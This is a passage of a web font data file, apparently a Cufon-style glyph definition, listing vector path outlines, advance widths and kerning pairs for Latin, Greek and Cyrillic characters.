611,0r0,149","w":747},{"d":"1333,-1066v0,241,-167,370,-413,399v140,66,197,141,278,268r255,399r-244,0r-194,-305v-89,-134,-139,-229,-239,-300v-59,-41,-91,-47,-196,-46r-225,0r0,651r-194,0r0,-1466r650,0v249,2,369,33,461,179v42,66,61,140,61,221xm1133,-1066v0,-161,-124,-238,-314,-238r-464,0r0,485r417,0v218,5,361,-60,361,-247xm1026,228v0,130,-126,193,-293,193v-42,0,-89,-4,-140,-12r11,-117v29,3,58,4,87,4v111,0,167,-25,167,-76v0,-53,-78,-74,-159,-65r0,-105v173,-23,327,37,327,178","w":1479},{"d":"1724,-1388r-710,1419r-710,-1419r1420,0","w":2027},{"d":"219,-1053v0,-201,121,-428,325,-431v55,0,99,28,126,87v52,113,45,261,53,463v6,154,31,261,54,323v10,27,33,62,68,105r-61,213v-67,-41,-111,-109,-132,-205v-17,-79,-26,-218,-26,-419v-73,25,-97,37,-169,38v-132,2,-238,-52,-238,-174xm312,-1165v10,107,197,94,306,73v1,-121,-28,-196,-134,-202v-67,-4,-177,73,-172,129","w":1077},{"d":"257,-578v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":682},{"d":"164,0r0,-1466r194,0r0,602r762,0r0,-602r194,0r0,1466r-194,0r0,-691r-762,0r0,691r-194,0","w":1479},{"d":"1218,-660v0,-115,109,-318,217,-318v66,0,112,40,143,117v49,124,35,381,37,568r-917,0v-259,0,-452,-21,-573,-129v-112,-99,-107,-263,-35,-420r55,-121r40,23v-42,90,-71,124,-71,215v0,88,48,153,144,195v96,42,249,63,458,63r737,0v-78,-21,-135,-46,-172,-74v-42,-32,-63,-72,-63,-119xm1422,-786v-82,-6,-86,122,-26,152v21,10,58,25,115,38v0,-98,-15,-184,-89,-190","w":1615},{"d":"1462,-379v8,-255,-72,-393,-303,-393v-107,0,-249,31,-426,92r0,680r-194,0r0,-1293r-490,0r0,-173r1173,0r0,173r-489,0r0,451v182,-63,328,-94,437,-94v209,-2,379,94,440,241v65,157,41,465,46,695r-194,0r0,-379","w":1749},{"d":"234,-1466r652,0r0,122v-179,111,-330,255,-452,434v-122,179,-182,345,-182,497v0,166,72,230,229,246v188,19,253,16,336,119v74,92,61,236,-11,331v-77,102,-164,146,-330,148r49,-166v112,-13,168,-60,168,-141v1,-57,-45,-102,-93,-112v-26,-6,-75,-11,-148,-13v-194,-4,-286,-79,-342,-210v-26,-62,-38,-132,-38,-210v0,-158,57,-321,171,-489v114,-168,250,-304,407,-410r-416,0r0,-146","w":903,"k":{"\u03c0":86,"\u03ce":137,"\u03cc":137,"\u03c9":137,"\u03bf":137,"\u03bd":86,"\u03ba":37,"\u03b9":37,"\u03b8":98,"\u03b7":37,"\u03b3":86,"\u03ae":37,"\u03ac":137,"\u03c6":137,"\u03c4":86,"\u03c3":137,"\u03b4":76,"\u03b1":137}},{"d":"823,0r0,407r-173,0r0,-407r-490,0r0,-1466r194,0r0,1293r764,0r0,-1293r195,0r0,1466r-490,0","w":1472},{"d":"146,-1168v0,-204,200,-332,448,-323r178,0r0,149r-147,0v-183,0,-311,38,-311,187v0,115,100,172,299,172r147,0r0,149v-199,3,-310,56,-406,179v-88,112,-111,283,-22,400v38,50,118,81,242,96v149,18,212,41,269,137v75,126,35,270,-72,358v-73,61,-171,94,-294,95r46,-167v107,-3,182,-57,182,-141v0,-68,-57,-108,-171,-121v-295,-32,-442,-173,-442,-422v1,-223,157,-388,325,-458v-164,-11,-271,-141,-271,-290","w":917,"k":{"\u03cc":55,"\u03c2":55,"\u03bf":55,"\u03be":55,"\u03b6":55,"\u03ac":55,"\u03c6":55,"\u03c3":55,"\u03b4":55,"\u03b1":55}},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400","k":{"\u03c0":29,"\u03c7":55,"\u03bb":39,"\u03c4":29}},{"d":"1869,-1297v-86,-5,-171,2,-215,43v-58,54,-163,354,-216,408v-35,35,-77,71,-136,96v96,27,188,115,279,262r302,488r-240,0v-123,-189,-272,-477,-410,-621v-43,-45,-107,-65,-188,-65r0,686r-199,0r0,-686v-64,0,-120,18,-170,50v-49,32,-119,133,-183,238r-245,398r-241,0r302,-488v92,-149,185,-236,280,-262v-149,-68,-168,-121,-248,-312v-43,-104,-79,-169,-108,-197v-42,-40,-129,-43,-212,-38r0,-168v7,-1,45,-2,112,-2v129,-2,223,64,277,139v53,74,182,416,240,452v35,33,100,51,196,52r0,-642r199,0r0,642v95,0,158,-21,197,-52v56,-43,183,-374,236,-450v50,-73,153,-142,273,-141v63,0,103,1,118,2r0,168","w":1891,"k":{"\u0443":23,"\u043e":23,"\u0435":25,"\u0430":-23,"\u042a":-45,"\u0423":-45,"\u0422":-23,"\u0421":23,"\u041e":45,"\u0417":23}},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591","w":1593,"k":{"\u0445":23,"\u043b":23,"\u0434":45,"\u042f":45,"\u0427":45,"\u0425":92,"\u0423":45,"\u041b":23,"\u0416":45,"\u0414":45,"\u0410":45}},{"d":"1116,-853r0,-209r193,0v0,128,3,320,-36,384v-65,104,-155,167,-281,180r0,498r-161,0r0,-156v-109,167,-311,229,-511,144v-150,-63,-189,-170,-189,-392r0,-658r180,0r0,589v0,95,4,159,11,190v23,101,93,152,208,152v116,0,219,-68,253,-155v18,-48,29,-116,29,-207r0,-569r180,0r0,488v85,-15,148,-54,190,-119v19,-28,28,-81,28,-160r-94,0","w":1371},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm264,-1227r0,-148r624,0r0,148r-624,0"},{"d":"-5,-1375v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":0},{"d":"222,-1194r133,-280r236,0r-220,280r-149,0","w":682},{"d":"658,-1062r-577,0v-55,-2,-73,3,-81,-30v-2,-57,12,-102,41,-136v3,-4,56,-35,159,-94v37,-11,116,-121,151,-128v45,-9,50,95,37,142v-35,-70,-66,-77,-114,-23v-11,20,-30,44,-57,71r-121,62v-38,18,-57,31,-57,39v0,9,15,14,45,14r674,0","w":758},{"d":"137,0r0,-1062r180,0r0,1062r-180,0xm-47,-1270r0,-205r188,0r0,205r-188,0xm326,-1270r0,-205r188,0r0,205r-188,0","w":455},{"d":"791,-1241v45,-1,82,24,77,67v-15,121,-199,41,-278,14r-10,30v67,35,204,83,204,159v0,36,-28,68,-65,67v-35,0,-87,-69,-158,-207v-6,4,-13,7,-21,9v25,79,48,131,48,206v0,40,-23,71,-65,70v-82,-3,-69,-101,-46,-170r36,-106r-27,-9v-38,65,-86,204,-161,207v-37,2,-64,-30,-64,-67v0,-76,141,-124,207,-159v-5,-11,-9,-21,-11,-30v-79,26,-127,48,-202,51v-42,1,-77,-24,-76,-65v3,-82,102,-73,173,-48r105,36v2,-11,6,-22,11,-34v-68,-34,-207,-79,-207,-156v-1,-37,27,-71,64,-69v74,3,123,145,161,208r25,-8v-7,-25,-60,-170,-52,-206v0,-39,23,-74,64,-73v83,3,71,102,47,172r-36,105r27,10v42,-81,64,-124,66,-127v31,-54,61,-81,92,-81v38,-1,66,31,65,69v1,75,-139,122,-204,156r10,34v76,-27,128,-53,201,-55xm523,-1134v22,0,41,-18,40,-40v0,-24,-16,-40,-40,-40v-23,0,-40,17,-39,40v0,21,17,40,39,40","w":1077},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49","w":1479},{"d":"1259,-414v0,283,-242,438,-542,439v-263,1,-441,-76,-545,-233v-51,-78,-77,-165,-80,-263r183,-16v20,231,188,338,433,338v193,0,364,-71,364,-249v0,-117,-71,-166,-172,-207v-76,-31,-474,-121,-544,-163v-117,-70,-208,-159,-208,-319v0,-269,232,-404,516,-404v315,0,533,145,551,438r-186,14v-22,-191,-138,-282,-357,-281v-117,0,-201,23,-256,64v-94,71,-104,202,-24,286v61,64,535,156,617,198v144,75,250,170,250,358xm712,211v-12,-64,-70,-63,-157,-67r52,-177r134,0r-33,107v95,8,171,62,171,147v0,124,-130,190,-289,190v-55,0,-103,-4,-144,-12r11,-117v118,6,238,17,255,-71","w":1366},{"d":"-245,-1827r241,0r-231,280r-145,0","w":0},{"d":"228,57r1101,-1548r157,0r-1101,1548r-157,0xm107,-1297v81,-26,214,-118,261,-187r108,0r0,751r-145,0r0,-554v-68,54,-143,92,-224,113r0,-123xm1366,49v-164,0,-299,-80,-299,-227v0,-99,53,-162,158,-189v-87,-31,-130,-85,-130,-162v0,-129,106,-191,264,-191v160,0,278,58,278,193v0,77,-47,130,-140,160v111,27,167,89,167,184v1,149,-140,232,-298,232xm1363,-615v-65,0,-118,40,-119,96v-2,67,55,102,121,102v63,0,124,-35,124,-97v0,-64,-60,-101,-126,-101xm1362,-311v-85,0,-146,45,-146,121v0,85,50,127,149,127v86,0,150,-45,151,-122v1,-81,-70,-126,-154,-126","w":1708},{"d":"847,-150v159,4,347,-80,428,-152r0,-273r-431,0r0,-172r621,-1r0,544v-164,130,-349,229,-607,229v-458,0,-749,-290,-749,-751v0,-455,265,-771,734,-765v335,5,536,151,600,435r-175,48v-52,-206,-181,-317,-424,-317v-366,0,-528,239,-535,587v-7,369,195,578,538,588xm862,-1680v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":1593},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm568,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm600,-1827r241,0r-231,280r-145,0"},{"d":"775,-141v242,0,385,-152,429,-373r194,49v-71,291,-272,490,-607,490v-328,0,-510,-141,-611,-376v-52,-122,-78,-253,-78,-393v1,-452,256,-747,692,-747v310,0,508,174,579,427r-191,45v-61,-191,-167,-303,-392,-306v-338,-4,-488,250,-488,580v0,246,69,444,224,535v77,46,160,69,249,69xm791,-1660r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1479},{"d":"160,-1466r1153,0r0,1466r-195,0r0,-1293r-764,0r0,1293r-194,0r0,-1466","w":1472},{"d":"565,-1491v325,-10,578,280,426,577v-28,55,-89,119,-176,197v-128,116,-165,136,-170,356r-173,0v-10,-262,79,-343,230,-479v97,-87,142,-112,149,-239v7,-141,-135,-269,-283,-264v-178,6,-267,119,-293,297r-185,-22v29,-261,194,-414,475,-423xm461,0r0,-205r205,0r0,205r-205,0"},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49xm636,-1670v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":1479},{"d":"-455,57r1101,-1548r157,0r-1101,1548r-157,0","w":342},{"d":"48,-1062r196,0r292,588r302,-588r198,0r-390,724r410,745r-205,0r-315,-613r-318,613r-201,0r409,-739","w":1075,"k":{"\u03ce":55,"\u03cc":55,"\u03c9":55,"\u03c2":55,"\u03bf":55,"\u03b6":55,"\u03ac":55,"\u03c6":55,"\u03c3":55,"\u03b4":55,"\u03b1":55}},{"d":"36,275r-72,0r0,-1389r-134,136r-49,-49r171,-169r-171,-168r49,-49r170,171r170,-171r49,49r-171,168r171,169r-49,49r-134,-136r0,1389","w":0},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm4,-1556r0,-205r188,0r0,205r-188,0xm377,-1556r0,-205r188,0r0,205r-188,0","w":569},{"d":"-1,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm422,-602r497,0r-153,-406v-49,-129,-83,-231,-104,-304v-51,254,-160,480,-240,710xm54,-1186r133,-280r236,0r-220,280r-149,0","w":1367,"k":{"\u03c7":37,"\u03bd":37,"\u03b3":37,"\u03ab":152,"\u03a5":152,"\u03a4":152,"\u039f":43,"\u03a6":59,"\u0398":43}},{"d":"381,-680v6,-156,-39,-229,-182,-229v-41,0,-77,3,-109,10r-14,-152v105,-35,299,-27,372,29v99,77,124,158,124,336r0,686r-512,0r0,-160r321,0r0,-520","w":722},{"d":"103,-1864r124,0r0,125r-124,0r0,-125xm352,-1864r124,0r0,125r-124,0r0,-125xm601,-1864r125,0r0,125r-125,0r0,-125xm850,-1864r125,0r0,125r-125,0r0,-125xm1100,-1864r124,0r0,125r-124,0r0,-125xm1349,-1864r124,0r0,125r-124,0r0,-125xm-22,-1615r125,0r0,125r-125,0r0,-125xm227,-1615r125,0r0,125r-125,0r0,-125xm476,-1615r125,0r0,125r-125,0r0,-125xm726,-1615r124,0r0,125r-124,0r0,-125xm975,-1615r125,0r0,125r-125,0r0,-125xm1224,-1615r125,0r0,125r-125,0r0,-125xm1224,-1615r125,0r0,125r-125,0r0,-125xm1224,-1615r125,0r0,125r-125,0r0,-125xm103,-1366r124,0r0,125r-124,0r0,-125xm352,-1366r124,0r0,125r-124,0r0,-125xm601,-1366r125,0r0,125r-125,0r0,-125xm850,-1366r125,0r0,125r-125,0r0,-125xm1100,-1366r124,0r0,125r-124,0r0,-125xm1349,-1366r124,0r0,125r-124,0r0,-125xm-22,-1116r125,0r0,124r-125,0r0,-124xm227,-1116r125,0r0,124r-125,0r0,-124xm476,-1116r125,0r0,124r-125,0r0,-124xm726,-1116r124,0r0,124r-124,0r0,-124xm975,-1116r125,0r0,124r-125,0r0,-124xm1224,-1116r125,0r0,124r-125,0r0,-124r125,0r0,124r-125,0r0,-124xm1224,-1116r125,0r0,124r-125,0r0,-124xm103,-867r124,0r0,125r-124,0r0,-125xm352,-867r124,0r0,125r-124,0r0,-125xm601,-867r125,0r0,125r-125,0r0,-125xm850,-867r125,0r0,125r-125,0r0,-125xm1100,-867r124,0r0,125r-124,0r0,-125xm1349,-867r124,0r0,125r-124,0r0,-125xm-22,-618r125,0r0,125r-125,0r0,-125xm476,-618r125,0r0,125r-125,0r0,-125xm726,-618r124,0r0,125r-124,0r0,-125xm975,-618r125,0r0,125r-125,0r0,-125xm1224,-618r125,0r0,125r-125,0r0,-125xm227,-618r125,0r0,125r-125,0r0,-125xm1349,-369r124,0r0,125r-124,0r0,-125xm1100,-369r124,0r0,125r-124,0r0,-125xm850,-369r125,0r0,125r-125,0r0,-125xm601,-369r125,0r0,125r-125,0r0,-125xm352,-369r124,0r0,125r-124,0r0,-125xm103,-369r124,0r0,125r-124,0r0,-125xm-22,-119r125,0r0,124r-125,0r0,-124xm227,-119r125,0r0,124r-125,0r0,-124xm476,-119r125,0r0,124r-125,0r0,-124xm726,-119r124,0r0,124r-124,0r0,-124xm975,-119r125,0r0,124r-125,0r0,-124xm1224,-119r125,0r0,124r-125,0r0,-124xm1349,130r124,0r0,125r-124,0r0,-125xm1100,130r124,0r0,125r-124,0r0,-125xm850,130r125,0r0,125r-125,0r0,-125xm601,130r125,0r0,125r-125,0r0,-125xm352,130r124,0r0,125r-124,0r0,-125xm103,130r124,0r0,125r-124,0r0,-125xm-22,379r125,0r0,125r-125,0r0,-125xm227,379r125,0r0,125r-125,0r0,-125xm476,379r125,0r0,125r-125,0r0,-125xm726,379r124,0r0,125r-124,0r0,-125xm975,379r125,0r0,125r-125,0r0,-125xm1224,379r125,0r0,125r-125,0r0,-125","w":1451},{"d":"465,134v1,-50,34,-82,84,-84v49,-2,84,40,84,84v0,43,-35,84,-84,84v-47,0,-85,-38,-84,-84xm162,312r0,-148r-113,0r0,-104r336,0r0,104r-107,0r0,148r-116,0xm465,346v0,-50,34,-84,84,-84v49,0,84,34,84,84v0,43,-35,87,-84,84v-49,-2,-84,-34,-84,-84","w":682},{"d":"412,-1585v0,31,-17,61,-52,91r-290,116v0,-29,15,-57,44,-84","w":412},{"d":"836,-880v98,92,165,180,165,344r0,243v-7,172,-165,326,-298,407v-132,80,-190,87,-340,52v-85,-20,-202,-69,-289,-101r17,-40v81,14,180,41,267,40v195,-3,384,-142,482,-271v58,-77,89,-146,89,-207v0,-126,-75,-227,-150,-310xm869,-49v73,0,128,75,128,150v0,82,-74,160,-159,160v-72,0,-108,-43,-108,-114v0,-91,55,-196,139,-196xm878,161v29,-1,57,-5,59,-33v3,-34,-73,-96,-105,-96v-33,0,-63,38,-62,69v2,50,48,60,108,60","w":1001},{"d":"837,-930v-188,0,-282,115,-282,350r0,580r-180,0r0,-1062r162,0r0,151v100,-163,316,-220,515,-141v102,41,151,112,176,224v7,33,10,92,10,175r0,653r-180,0r0,-646v7,-189,-58,-284,-221,-284xm124,-1272r0,-209r193,0v-1,119,6,293,-31,358v-30,53,-73,95,-134,122r-44,-71v76,-32,106,-93,110,-200r-94,0","w":1237},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0","k":{"\u0447":68,"\u0445":45,"\u0443":23,"\u0442":68,"\u043b":68,"\u0437":45,"\u0436":23,"\u0434":45,"\u0431":23}},{"d":"775,-141v242,0,385,-152,429,-373r194,49v-71,291,-272,490,-607,490v-328,0,-510,-141,-611,-376v-52,-122,-78,-253,-78,-393v1,-452,256,-747,692,-747v310,0,508,174,579,427r-191,45v-61,-191,-167,-303,-392,-306v-338,-4,-488,250,-488,580v0,246,69,444,224,535v77,46,160,69,249,69xm661,-1594r0,-224r223,0r0,224r-223,0","w":1479},{"d":"345,-827v53,-122,196,-246,362,-246v178,0,292,100,339,245v60,183,35,566,40,828r-547,0r0,-160r354,0r0,-311v-5,-201,14,-296,-71,-387v-92,-99,-234,-49,-310,64v-99,145,-158,548,-208,794r-193,0r84,-414v8,-39,24,-107,49,-204r-164,-443r187,0","w":1231},{"d":"466,-1224r-76,145r-162,-84r75,-146xm522,-523v15,29,96,56,138,56r147,0r0,174r-147,0v-104,-1,-213,-61,-248,-134v-108,101,-269,144,-482,134r0,-174v173,6,298,-17,407,-85v-28,-34,-61,-94,-114,-92v-34,1,-44,11,-63,35r-21,0r0,-59v4,-156,74,-186,242,-188v139,-2,277,37,277,150v0,88,-63,118,-136,183","w":807},{"d":"588,31v-307,0,-498,-238,-498,-557v0,-320,190,-568,498,-564v208,3,337,96,424,245v89,152,97,429,18,600v-72,155,-220,276,-442,276xm588,-934v-206,-3,-289,193,-289,408v0,224,86,394,289,397v208,3,291,-186,291,-399v0,-228,-87,-403,-291,-406","w":1176},{"d":"623,621r-175,0r0,-1520r1025,0r0,175r-850,0r0,1345xm1003,-344r0,965r-175,0r0,-1140r645,0r0,175r-470,0","w":1451},{"d":"65,-458r0,-145r1919,0r0,145r-1919,0","w":2048},{"d":"134,-1062r180,0r0,459v57,0,97,-11,120,-33v38,-21,150,-314,188,-358v56,-64,123,-68,250,-68r0,149v-50,-2,-127,-2,-141,20v-30,28,-101,246,-139,275v-23,27,-58,51,-105,73v77,21,154,92,228,216r197,329r-198,0r-192,-329v-68,-103,-86,-152,-208,-162r0,491r-180,0r0,-1062xm342,-1194r133,-280r236,0r-220,280r-149,0","w":896},{"d":"42,0r0,-1155r1155,0r0,1155r-1155,0xm1060,-577v-6,-252,-188,-441,-440,-441v-252,0,-435,188,-441,441v-6,236,204,440,441,440v236,0,446,-204,440,-440xm255,-577v5,-210,156,-365,365,-365v207,0,359,155,364,365v5,196,-168,364,-364,364v-197,0,-370,-168,-365,-364","w":1237},{"d":"164,0r0,-1466r194,0r0,602r762,0r0,-602r194,0r0,1466r-194,0r0,-691r-762,0r0,691r-194,0","w":1479},{"d":"1111,301r-148,0r0,-301r-148,0r0,-471r-499,0r0,471r-180,0r0,-1062r180,0r0,442r499,0r0,-442r180,0r0,914r116,0r0,449","w":1131},{"d":"135,-1062r180,0r0,810r499,-810r194,0r0,1062r-180,0r0,-805r-499,805r-194,0r0,-1062xm582,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":1144},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm520,-1314v76,-6,120,-18,127,-67v2,-15,-9,-28,-28,-39v-50,-26,-136,-26,-227,-19r-11,-102v85,-14,280,-6,345,33v54,33,87,67,88,117v3,83,-58,132,-182,147r0,50r-112,0r0,-120"},{"d":"638,621r0,-1520r836,0r0,175r-661,0r0,205r661,0r0,175r-661,0r0,965r-175,0","w":1451},{"d":"140,315r0,-104r402,0r0,104r-402,0","w":682},{"d":"158,0r0,-1466r553,0v282,-4,433,45,521,224v85,172,46,390,-74,516v-81,85,-223,130,-430,130r-376,0r0,596r-194,0xm731,-769v224,1,341,-72,346,-267v3,-123,-70,-223,-169,-244v-130,-28,-390,-9,-556,-13r0,524r379,0","w":1366,"k":{"\u044f":68,"\u044d":45,"\u043e":90,"\u0435":90,"\u0434":160,"\u0430":68,"\u042f":45,"\u0425":92,"\u0424":23,"\u0423":45,"\u0422":92,"\u0421":23,"\u041e":45,"\u041c":23,"\u041b":115,"\u0417":45,"\u0416":23,"\u0414":137,"\u0410":137,"\u00bb":115,";":45,":":45,".":387,",":387}},{"d":"234,-984r-198,0r0,1259r-72,0r0,-1259r-198,0r0,-429r468,0r0,71r-398,0r0,287r398,0r0,71","w":0},{"d":"1473,621r-1496,0r0,-1242r1496,0r0,1242","w":1451},{"d":"802,-1325v-341,0,-503,250,-503,614v0,320,193,571,500,570v320,-1,502,-253,502,-591v0,-247,-79,-420,-237,-520v-78,-49,-165,-73,-262,-73xm801,-1492v322,1,568,201,651,455v101,-62,156,-91,157,-236r-94,0r0,-209r193,0v-1,126,7,282,-38,355v-37,59,-100,116,-195,167v17,72,26,148,26,229v-3,449,-266,756,-701,756v-432,0,-693,-312,-701,-739v-9,-451,265,-780,702,-778xm821,-1660v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11","w":1756},{"d":"724,-150v322,0,396,-131,396,-470r0,-846r194,0r0,493v104,-11,179,-52,226,-124v18,-28,27,-81,27,-160r-94,0r0,-209r193,0v0,128,3,320,-36,384v-70,113,-171,176,-316,183v-1,216,9,494,-50,631v-77,181,-255,297,-523,293v-423,-5,-580,-207,-580,-644r0,-847r194,0r0,846v3,229,23,340,157,420v57,34,129,50,212,50xm614,-1556r133,-280r236,0r-220,280r-149,0","w":1749},{"d":"1296,25v-382,0,-622,-284,-652,-661r-286,0r0,636r-194,0r0,-1466r194,0r0,658r282,0v17,-384,278,-683,661,-683v400,-1,664,322,664,750v0,445,-256,766,-669,766xm1303,-1327v-314,0,-468,260,-468,601v0,336,161,585,464,585v312,0,467,-250,467,-597v0,-333,-156,-589,-463,-589","w":2069,"k":{"\u043c":23,"\u043b":92,"\u0434":92,"\u0427":68,"\u0425":92,"\u0422":115,"\u0421":23,"\u041e":23,"\u041b":92,"\u0416":45,"\u0414":90,"\u0410":68}},{"d":"1078,-1156v343,0,637,295,637,638v0,343,-295,637,-637,637v-342,0,-638,-295,-638,-637v0,-344,295,-638,638,-638xm833,-569v44,0,81,-38,81,-81v0,-44,-37,-81,-81,-81v-43,0,-81,37,-81,81v0,43,38,81,81,81xm1322,-569v44,0,81,-38,81,-81v0,-44,-37,-81,-81,-81v-43,0,-81,37,-81,81v0,43,38,81,81,81xm784,-313v59,111,142,195,294,195v150,0,236,-85,294,-195r-63,-36v-52,96,-129,144,-231,144v-102,0,-179,-48,-232,-144","w":2155},{"d":"1340,-960v97,107,121,193,121,395r0,272r-954,0v-257,3,-449,-96,-449,-330v0,-137,43,-203,114,-323r30,19v-28,59,-74,146,-72,219v3,171,206,241,405,241r847,0v2,-163,-26,-261,-119,-330","w":1461},{"d":"146,-1066v0,241,167,370,413,399v-140,66,-197,141,-278,268r-255,399r244,0r194,-305v89,-134,139,-229,239,-300v59,-41,91,-47,196,-46r225,0r0,651r194,0r0,-1466r-650,0v-249,2,-369,33,-461,179v-42,66,-61,140,-61,221xm346,-1066v0,-161,124,-238,314,-238r464,0r0,485r-417,0v-218,5,-361,-60,-361,-247","w":1479},{"d":"141,-1062r180,0r0,914r410,0r0,-914r180,0r0,914r411,0r0,-914r179,0r0,914r119,0r0,449r-149,0r0,-301r-1330,0r0,-1062","w":1685,"k":{"\u0443":-23,"\u043e":23,"\u0435":23}},{"d":"455,-680v7,-157,-39,-229,-182,-229v-41,0,-77,3,-109,10r-14,-152v105,-35,299,-27,372,29v99,77,124,158,124,336r0,326r98,360r-187,0r-73,-260v-82,0,-152,49,-205,149r-59,111r-195,0v64,-124,145,-309,258,-356v67,-28,123,-45,172,-45r0,-279","w":817},{"d":"1008,-1496r-135,0r0,-147r135,0r0,147xm858,-1666r-130,0r-231,-178r226,0xm627,-1496r-135,0r0,-147r135,0r0,147xm724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49","w":1479},{"d":"141,-1062r180,0r0,913r410,0r0,-913r180,0r0,913r411,0r0,-913r179,0r0,1062r-1360,0r0,-1062","w":1643},{"d":"74,-1062r-148,0r0,-148r148,0r0,148","w":0},{"d":"597,-930v-188,0,-282,115,-282,350r0,580r-180,0r0,-1062r162,0r0,151v100,-163,316,-220,515,-141v102,41,151,112,176,224v7,33,10,92,10,175r0,653r-180,0r0,-646v7,-189,-58,-284,-221,-284xm471,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36"},{"d":"895,-1231v138,-4,258,117,258,252v0,60,-15,122,-44,187v-29,65,-88,149,-170,256v-170,221,-255,317,-329,560v-74,-245,-136,-302,-311,-543v-127,-174,-157,-187,-215,-331v-76,-188,51,-385,236,-380v155,4,246,108,290,251v37,-144,134,-247,285,-252","w":1216},{"d":"423,252v141,36,307,-5,307,-130v0,-36,-14,-63,-40,-82v-26,-19,-81,-39,-165,-56v-258,-52,-439,-202,-439,-473v0,-161,59,-299,172,-419v157,-168,438,-219,708,-144r-42,150v-75,-23,-149,-35,-224,-35v-327,0,-560,353,-374,623v42,61,131,104,260,140v157,44,230,59,298,160v25,37,35,82,35,132v2,191,-186,313,-388,313v-45,0,-95,-5,-152,-14","w":987},{"d":"511,-794r-297,794r-190,0r394,-1042r-158,-424r190,0r548,1466r-190,0","w":1024,"k":{"\u03ce":31,"\u03cd":49,"\u03cc":31,"\u03c9":31,"\u03c5":49,"\u03c2":47,"\u03bf":31,"\u03be":31,"\u03ac":31,"\u03c6":37,"\u03c3":31,"\u03b4":31,"\u03b1":31}},{"d":"522,-590v97,-74,130,-131,139,-295r10,-176r199,0v-7,112,-4,259,-32,345v-37,115,-116,179,-238,249r227,354r0,113r-764,0r0,-160r533,0r-586,-901r217,0xm102,-463v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":980},{"d":"448,621r0,-2485r175,0r0,2485r-175,0xm828,-724r0,-1140r175,0r0,965r471,0r0,175r-646,0xm828,621r0,-1140r646,0r0,175r-471,0r0,965r-175,0","w":1451},{"d":"322,-1073v387,4,576,121,576,500r0,981r-191,0r0,-930v0,-213,-40,-300,-181,-352v-139,-52,-290,-36,-470,-13r-16,-164v103,-15,197,-22,282,-22","w":1043},{"d":"-674,-1835r226,0r-231,158r-130,0","w":0},{"d":"90,-676r98,-385r205,0r-182,385r-121,0","w":483},{"d":"820,-673v0,-164,-68,-257,-226,-258v-66,0,-130,23,-190,69v-60,46,-90,140,-90,281r0,581r-179,0r0,-1217r-134,0r-1,-119r135,0r0,-130r179,0r0,130r343,0r0,119r-343,0r0,278v73,-89,172,-147,321,-147v257,0,365,129,365,413r0,731v0,159,-27,259,-76,306v-77,73,-217,81,-332,48r34,-153v35,9,63,14,84,14v105,0,110,-62,110,-219r0,-727"},{"d":"257,-1266v-1,-46,38,-85,84,-84v